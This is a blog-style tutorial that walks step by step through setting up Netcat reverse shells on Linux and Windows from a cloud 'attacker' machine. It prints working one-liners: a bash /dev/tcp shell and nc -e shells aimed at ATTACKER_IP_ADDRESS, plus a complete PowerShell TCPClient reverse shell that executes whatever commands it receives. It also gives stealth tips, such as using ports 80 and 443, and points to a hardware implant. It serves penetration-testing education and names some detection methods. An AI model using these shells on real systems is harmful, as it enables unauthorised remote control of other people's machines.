STRATEGY INDEX
- Introduction: The Digital Backdoor
- Mission Essentials: What You Need
- Intelligence Briefing: What is a REVERSE SHELL?
- Tool Analysis: Netcat - The Swiss Army Knife
- STEP 1: Establishing Your Command Center (Free Cloud VM)
- STEP 2: Executing the Netcat Reverse Shell on Linux
- STEP 3: Executing the Netcat Reverse Shell on Windows
- Advanced Ops: Hak5 Lan Turtle Reverse Shell
- Operational Gear: Hak5 Lan Turtle Giveaway
- The Arsenal of the Engineer
- Comparative Analysis: Reverse Shell Techniques
- Engineer's Verdict
- Frequently Asked Questions
- About The Author
- Mission Debrief & Call to Action
Introduction: The Digital Backdoor
In the intricate world of cybersecurity, understanding how systems communicate—and how those communications can be exploited—is paramount. For the aspiring ethical hacker or the seasoned penetration tester, establishing remote access is often the first critical step in assessing a target's security posture. This dossier focuses on a fundamental technique: the reverse shell. Forget the complexities of direct connections; we're diving into the art of making the target connect *back* to you. This method bypasses many traditional firewall rules, offering a stealthier and often more effective way to gain a foothold. Whether you're defending your own network or assessing a client's, mastering reverse shells is an essential component of your toolkit.
Advertencia Ética: La siguiente técnica debe ser utilizada únicamente en entornos controlados y con autorización explícita. Su uso malintencionado es ilegal y puede tener consecuencias legales graves.
Mission Essentials: What You Need
Before embarking on this mission, ensure your operational readiness. You'll need:
- An Attacker Machine: This is your command center. For this guide, we recommend a virtual machine (VM) provisioned in the cloud. This offers flexibility and avoids contaminating your local environment. Solutions like Bitdefender, while primarily an antivirus, offer network monitoring capabilities that can be educational in understanding traffic patterns. Consider using a free cloud VM service for this exercise.
- The Target Machine(s): This will be the system you aim to gain remote access to. For educational purposes, set up a separate VM for testing, either Linux or Windows.
- Netcat (nc): Often described as the "Swiss army knife" of networking, Netcat is your primary tool. It's pre-installed on most Linux distributions and readily available for Windows.
- Basic Networking Knowledge: Understanding IP addresses, ports, and TCP/IP is crucial.
- A Willingness to Learn: Cybersecurity is a continuous learning process. This guide is a foundational step.
Intelligence Briefing: What is a REVERSE SHELL?
A standard shell (or bind shell) requires you to connect directly to a listening port on the target machine. This is often blocked by firewalls. A reverse shell flips this model. Instead of the attacker connecting to the target, the target initiates the connection back to the attacker's listening machine.
- Attacker Machine: Listens on a specific IP address and port.
- Target Machine: Executes a command that connects to the attacker's IP and port, effectively sending a shell session over that connection.
This technique is highly effective because outbound connections on standard ports (like 80 or 443) are typically less restricted by firewalls than inbound connections.
Tool Analysis: Netcat - The Swiss Army Knife
Netcat is a versatile networking utility that reads and writes data across network connections using the TCP/IP protocol. It can be used for a multitude of tasks, including port scanning, file transfer, and, crucially for us, establishing shell sessions. Its simplicity and power make it indispensable for network administrators and security professionals alike.
The basic syntax for Netcat involves specifying whether to listen (`-l`) or connect, the port (`-p` or just the port number), and the host. For reverse shells, we'll leverage its ability to execute commands and pipe the shell's input/output over a network socket.
STEP 1: Establishing Your Command Center (Free Cloud VM)
For this operation, a cloud-based virtual machine is ideal. It provides a stable, external IP address that your target can connect to. Here’s how to set it up:
- Choose a Cloud Provider: Several providers offer free tiers or credits for new users (e.g., AWS EC2, Google Cloud Compute Engine, Azure Virtual Machines). Select one and create a Linux instance. Ubuntu or Debian are excellent choices.
- Provision the VM: Configure your VM with standard settings. Ensure it has a public IP address.
- Install Netcat: On most Linux distributions, Netcat is pre-installed. If not, you can install it using your package manager:
sudo apt update sudo apt install netcat -y - Configure Firewall (Optional but Recommended): While your cloud provider's firewall handles inbound traffic, ensure you are only allowing necessary ports. For this exercise, you'll need to allow inbound traffic on the port Netcat will listen on (e.g., port 4444).
Once your attacker VM is set up and Netcat is installed, you're ready to prepare your listening post.

STEP 2: Executing the Netcat Reverse Shell on Linux
This is where the magic happens. On your attacker machine (the cloud VM), you need to set up a listener. Then, on the target Linux machine, you'll execute a command to establish the reverse connection.
Attacker Machine: Setting Up the Listener
Open a terminal on your attacker VM and run the following Netcat command:
nc -lvnp 4444-l: Listen mode.-v: Verbose output (shows connection status).-n: Numeric-only IP addresses (disables DNS lookups, faster).-p 4444: Specifies the port to listen on. Port 4444 is a common choice for this purpose, but any unprivileged port can be used.
Your attacker machine is now waiting for an incoming connection on port 4444.
Target Machine: Initiating the Connection
Now, on the target Linux machine, you need to execute a command that sends a shell back to your attacker machine's IP address and port. Replace ATTACKER_IP_ADDRESS with the public IP address of your cloud VM.
bash -i >& /dev/tcp/ATTACKER_IP_ADDRESS/4444 0>&1bash -i: Initiates an interactive Bash shell.>&: This is a redirection operator that combines standard output (stdout) and standard error (stderr)./dev/tcp/ATTACKER_IP_ADDRESS/4444: This is a special Bash feature that opens a TCP connection to the specified IP and port.0>&1: Redirects standard input (stdin) from the same stream as stdout/stderr, effectively piping all shell I/O over the network connection.
As soon as you run this command on the target, you should see a connection established in your Netcat listener on the attacker machine. You now have a functional shell, and you can execute commands as if you were directly on the target system.
Alternative (using Netcat directly on target): If Netcat is installed on the target, you can use a similar approach:
nc ATTACKER_IP_ADDRESS 4444 -e /bin/bash-e /bin/bash: Executes the specified program (in this case, Bash) and pipes its I/O over the network. Note: The-eoption is often disabled for security reasons in modern Netcat versions.
STEP 3: Executing the Netcat Reverse Shell on Windows
The principle is the same for Windows, but the commands and Netcat executable differ.
Attacker Machine: Setting Up the Listener
The listener setup remains identical on your Linux attacker VM (or you can use a Windows Netcat binary on a Windows attacker machine):
nc -lvnp 4444Target Machine: Initiating the Connection (Windows)
First, you need the Netcat executable for Windows. You can download it from various sources. Ensure you place it in a location accessible via the command prompt. Replace C:\path\to\nc.exe with the actual path and ATTACKER_IP_ADDRESS with your attacker VM's IP.
# Using PowerShell
& "C:\path\to\nc.exe" ATTACKER_IP_ADDRESS 4444 -e cmd.exeOr using Command Prompt (`cmd.exe`):
C:\path\to\nc.exe ATTACKER_IP_ADDRESS 4444 -e cmd.exe-e cmd.exe: Executes the Windows Command Prompt and pipes its I/O. Similar to Linux, the-eflag might be disabled.
Alternative PowerShell Method (No -e flag): If the -e flag isn't available, you can achieve a similar result using PowerShell's remoting capabilities, though it's more complex and often requires specific configurations on the target. A simpler, albeit less robust, method involves piping standard input and output explicitly:
# This PowerShell snippet is conceptual and might need adjustments
# Download nc.exe to C:\nc.exe on the target first if not present.
# Then execute:
$client = New-Object System.Net.Sockets.TCPClient("ATTACKER_IP_ADDRESS", 4444);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) {
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + "PS " + (pwd).Path + ">";
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush();
};
$client.Close();Once the command is executed on the Windows target, your Netcat listener on the attacker machine should receive the connection, granting you a Windows command prompt.
Advanced Ops: Hak5 Lan Turtle Reverse Shell
For more specialized operations, hardware implants like the Hak5 Lan Turtle offer a discreet and powerful way to establish persistent remote access. The Lan Turtle can be pre-configured to execute payloads, including Netcat reverse shells, upon connection to a network. This is a significant step up from software-only methods, enabling physical access scenarios or automated deployments. While the specifics are beyond a basic Netcat guide, understanding that hardware solutions exist is key for advanced operatives.
Operational Gear: Hak5 Lan Turtle Giveaway
Understanding and utilizing tools like the Hak5 Lan Turtle is crucial for next-level operations. Keep an eye out for opportunities like giveaways. For instance, check out resources that might offer chances to win such valuable gear. This promotes engagement and provides aspiring professionals with the tools they need to practice and excel. For current opportunities, explore channels dedicated to cybersecurity education and gear reviews.
The Arsenal of the Engineer
To further enhance your skills and toolkit, consider these resources:
- Python Programming: Essential for scripting and automating tasks. Check out resources like Learn Python.
- CCNA Certification: For a solid foundation in networking, crucial for understanding how these shells operate. Explore CCNA training.
- NetworkChuck Membership: Access exclusive content, labs, and community support. Join at NetworkChuck Membership.
- Hak5 Gear: For specialized penetration testing tools. Explore their offerings at Hak5.
Comparative Analysis: Reverse Shell Techniques
While Netcat is a powerful tool, it's not the only method for establishing remote shells. Other techniques offer different advantages:
- Bash Reverse Shell (Linux): As demonstrated, this leverages built-in shell features, requiring no external binaries on the target. It's often the go-to for Linux environments.
- PowerShell Reverse Shell (Windows): Similar to the Bash method, this uses native PowerShell capabilities. It's highly effective on Windows systems, especially when Netcat or other executables are blocked.
- Python/Perl/Ruby Reverse Shells: These scripting languages offer robust libraries for network sockets and can be used to create sophisticated reverse shells. They are cross-platform and highly customizable but require the interpreter to be present on the target.
- Metasploit Framework (Meterpreter): For professional penetration testing, Metasploit provides Meterpreter, an advanced payload with extensive features beyond a basic shell, including file system navigation, process manipulation, and privilege escalation modules. It's more complex but significantly more powerful.
Netcat remains a fundamental tool due to its ubiquity and simplicity, making it an excellent starting point. However, understanding these alternatives allows for adaptability based on the target environment and operational constraints.
Engineer's Verdict
Netcat reverse shells are a foundational technique in the ethical hacker's arsenal. Their effectiveness lies in their simplicity and the fact that they leverage common tools and protocols that are often less scrutinized by network defenses. While advanced tools and frameworks exist, mastering Netcat provides an indispensable baseline understanding of how remote access can be achieved. Always remember that ethical application is key; these techniques are for authorized security assessments, not malicious activities.
Frequently Asked Questions
- Q1: Can Netcat reverse shells be detected?
- Yes. Network Intrusion Detection Systems (NIDS) and Security Information and Event Management (SIEM) systems can detect unusual traffic patterns, including connections to unexpected IP addresses or ports, and the execution of shell commands. Endpoint Detection and Response (EDR) solutions can also detect the execution of Netcat or shell processes.
- Q2: What if the target machine doesn't have Netcat installed?
- If Netcat is not installed, you would typically need another method to get it onto the target, or use alternative techniques like the Bash or PowerShell methods described, which rely on built-in shell functionalities.
- Q3: Is port 4444 always the best port?
- No. While common, it can be easily blocked or monitored. For stealthier operations, using ports commonly associated with legitimate traffic (like 80 for HTTP or 443 for HTTPS) can be more effective, though it requires more advanced techniques to mimic legitimate traffic.
- Q4: How can I secure my listening post?
- Ensure your attacker VM is hardened, uses strong passwords, has minimal unnecessary services running, and its firewall is configured correctly. Use SSH for accessing your attacker VM if it's a remote server.
About The Author
The Cha0smagick is a seasoned digital operative, a polymath engineer, and an ethical hacker with deep roots in the cybersecurity landscape. From dissecting complex network protocols to architecting secure systems, his expertise spans the full spectrum of digital defense and offense. He believes in empowering others with actionable knowledge, transforming intricate technical challenges into clear, executable blueprints. Through Sectemple, he curates intelligence dossiers designed for the discerning operative.
Mission Debrief & Call to Action
You've now been briefed on the fundamentals of establishing remote access via Netcat reverse shells on both Linux and Windows. This is a cornerstone technique, vital for understanding network penetration and defense. The ability to establish a shell, whether through direct execution or leveraging built-in shell features, is a critical skill.
Your Mission: Execute, Share, and Debate
The knowledge gained here is potent. Your next steps are crucial for solidifying this understanding and contributing to the collective intelligence.
- Practice: Set up your own virtual lab environment. Practice these techniques thoroughly. Understanding is one thing; execution is mastery.
- Share: If this detailed guide has enhanced your operational capabilities or saved you valuable time, disseminate this knowledge. Share it within your trusted professional networks. An informed community is a stronger community.
- Ask: Do you have specific scenarios or tools you want us to break down in future dossiers? What vulnerabilities or techniques should be the subject of our next deep dive? Your input dictates the direction of our intelligence gathering. Demand it in the comments below.
Debriefing of the Mission
Successfully deploying a reverse shell requires precision, understanding, and ethical application. Reflect on the steps taken, the potential pitfalls, and the defensive measures that could counter such an attack. Engage in the discussion below. What challenges did you encounter? What variations of this technique have you employed?
Trade on Binance: Sign up for Binance today!

No comments:
Post a Comment